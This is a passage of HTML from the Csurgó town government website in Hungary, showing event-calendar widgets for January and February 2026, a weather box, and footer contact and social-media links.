<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/8/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/9/-"><img width='5' height='20' border='0' alt='week 7' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/11/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/15/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/16/-"><img width='5' height='20' border='0' alt='week 8' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/18/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/22/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/23/-"><img width='5' height='20' border='0' alt='week 9' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/25/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Időjárás</h2>			</div>
	                		                	<div class="module-content">
	                		<div class="gkwMain" id="weather1">
	    <div class="gkwCurrent">
		<div class="gkwMainLeft">
							<img src="https://www.csurgo.hu/modules/mod_weather_gk4/icons/default/64/other.png" alt="Unknown" />
						<p class="gkwTemp">6&deg;C</p>
		</div>
		<div class="gkwMainRight">
			<h2>Csurgó</h2>			<p class="gkwCondition">Unknown</p>
			<p class="gkwHumidity">Páratartalom: 62%</p>			<p class="gkwWind">Szél: 3.22 km/h</p>		</div>
	</div>
		
		<ul class="gkwNextDays">
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">24 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="https://www.csurgo.hu/modules/mod_weather_gk4/icons/default/32/sunny_night.png" title="Tiszta" alt="Tiszta" />
                						<span class="gkwDayDay">9&deg;C</span>
					<span class="gkwDayNight">0&deg;C</span>
				</p>
			</div>
		</li>
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">25 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="https://www.csurgo.hu/modules/mod_weather_gk4/icons/default/32/partly_cloudy_night.png" title="Részben felhős" alt="Részben felhős" />
                						<span class="gkwDayDay">12&deg;C</span>
					<span class="gkwDayNight">4&deg;C</span>
				</p>
			</div>
		</li>
        	</ul>
	</div>	                	</div>
                	</div>
           </div>
	
                </div>
            </div>
        </div>


        <div class="clear"></div>
    </div>
</div>
					</div>
				</div>
				
				
								<footer id="rt-footer-surround">
										<div id="rt-footer">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-4 rt-alpha">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Kapcsolat</h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<p>Csurgói Közös Önkormányzati Hivatal<br />8840 Csurgó, Széchenyi tér 2.<br />Telefon: 82/471-388, 82/571-095<br />Telefax: 82/471-095<br />E-mail: <a href="mailto:hivatal@csurgo.hu">hivatal@csurgo.hu</a></p>
<p><a href="/images/phocadownload/Adatkezelési_tájékoztató_Csurgó_weboldal_2022.docx" target="_blank">Adatkezelési tájékoztató</a></p></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Kövessen Minket!</h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="custom-social rt-social-buttons">
<div class="" style="float: left;">
<div class="fb-like-box" data-href="https://www.facebook.com/pages/Csurgó-Város/932900300077768" data-width="230" data-height="200" data-colorscheme="dark" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>
<div class="rt-block" style="margin-bottom: 0; padding-bottom: 0;">
<ul style="position: absolute; top: -50px; right: 0;">
<li><a href="https://www.youtube.com/channel/UCar4teyWQ8Ui4xRT0QrAxrA" target="_blank" class="social-button rt-social-button-yt"> <span class="fa fa-youtube"></span> </a></li>
<li><a href="https://plus.google.com/u/0/109772732065683276740" target="_blank" class="social-button rt-social-button-gp"> <span class="fa fa-google-plus"></span> </a></li>
<li><a href="/hirek?format=feed" target="_blank" class="social-button rt-social-button-rss"> <span class="fa fa-rss"></span> </a></li>
<li><a href="https://hu.wikipedia.org/wiki/Csurg%C3%B3" target="_blank" class="social-button rt-social-button-wiki"> <span class="fa fa-wordpress"></span> </a></li>
</ul>
</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&appId=507405892683211&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4 rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Események</h2>			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan177' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:135px; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:135px;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=177&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=177&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:135px;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
																				<div id="rt-copyright">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-6 rt-alpha">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="#" id="gantry-totop" rel="nofollow"></a>
		<div class="clear"></div>
	</div>
	
</div>
<div class="rt-grid-6 rt-omega">
    	<div class="rt-copyright-content rt-block">
		Csurgó ©2025 Minden jog fenntartva!	</div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
									</footer>
				
			</div>
		</div>

		
		
									</div>
</body>
</html>
